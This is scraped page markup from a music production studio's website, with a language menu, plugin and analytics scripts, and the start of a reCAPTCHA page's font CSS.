<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2217"><a href="http://sound.muzvar.com/en/glosy-meskie/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/28.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Polish</span></a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2219"><a href="http://sound.muzvar.com/en/deutshe/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/16.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>German</span></a></li>
<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://muzvar.com/en/french/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/14.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>French</span></a></li>
<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2414"><a href="https://muzvar.com/en/engl-speekers-2/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/11.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>English-British</span></a></li>
<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://muzvar.com/en/english-american/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/10.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>English-American</span></a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://muzvar.com/en/italian/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/19.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Italian</span></a></li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://muzvar.com/en/romanian/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/03/31.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Romanian</span></a></li>
<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://muzvar.com/en/turkish/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/03/38.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Turkish</span></a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://muzvar.com/en/hebrew/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/Israel-2.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Hebrew</span></a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2477 current_page_item menu-item-2481"><a href="https://muzvar.com/en/arabic/" aria-current="page"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/2.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Arabic</span></a></li>
<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://muzvar.com/en/hindi/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/220-1.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Hindi</span></a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2239"><a href="http://sound.muzvar.com/en/esp/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/35.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Spanish</span></a></li>
<li id="menu-item-2243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2243"><a href="http://sound.muzvar.com/en/kaz/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/Kazach.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Kazakh</span></a></li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2245"><a href="http://sound.muzvar.com/en/czech/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/8.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Czech</span></a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2247"><a href="http://sound.muzvar.com/en/bulgarian/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/4.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Bulgarian</span></a></li>
<li id="menu-item-2249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2249"><a href="http://sound.muzvar.com/en/chinas-voice/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/6-1.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Chinese</span></a></li>
</ul></div></section></aside><!-- #secondary -->
                        </div>
                    </div>
            
            	</div>
            </div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->

	<div class="footer-widget-container">
        <div class="container">
            <div class="row">
                <div class="col-md-4">                    
                                    </div>
                <div class="col-md-4">                    
                                    </div>
                <div class="col-md-4">                    
                                    </div>
            </div>
        </div>
    </div>
	<footer id="colophon" class="site-footer" role="contentinfo">
    	<div class="container">
        	<div class="row">
            	<div class="col-md-12">
                    
                                        
                    <div class="footer-info">
                                                    &copy; Production studio MUZVAR                                                </div><!-- .site-info -->
                    
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/big-blue\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wpaudio-js-before">
/* <![CDATA[ */
var _wpaudio = {url: 'https://muzvar.com/wp-content/plugins/wpaudio-mp3-player', enc: {}, convert_mp3_links: false, style: {text_font:'Sans-serif',text_size:'13px',text_weight:'inherit',text_letter_spacing:'normal',text_color:'inherit',link_color:'#24f',link_hover_color:'#02f',bar_base_bg:'#eee',bar_load_bg:'#ccc',bar_position_bg:'#46f',sub_color:'#aaa'}};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/wpaudio-mp3-player/wpaudio.min.js?ver=4.0.2" id="wpaudio-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/muzvar.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https:\/\/muzvar.com\/en\/wp-json\/audioigniter\/v1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/navigation.js?ver=20151215" id="big-blue-navigation-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/skip-link-focus-fix.js?ver=20151215" id="big-blue-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.0","language":"en","enabledLanguages":["uk","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.0" id="wpglobus-js"></script>

</body>
</html>
<!-- hit.ua -->
<a href='http://hit.ua/?x=28108' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=28108&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=28108&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4&co=aHR0cHM6Ly9tdXp2YXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ohqcdmc9t60f
body_size: 49615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
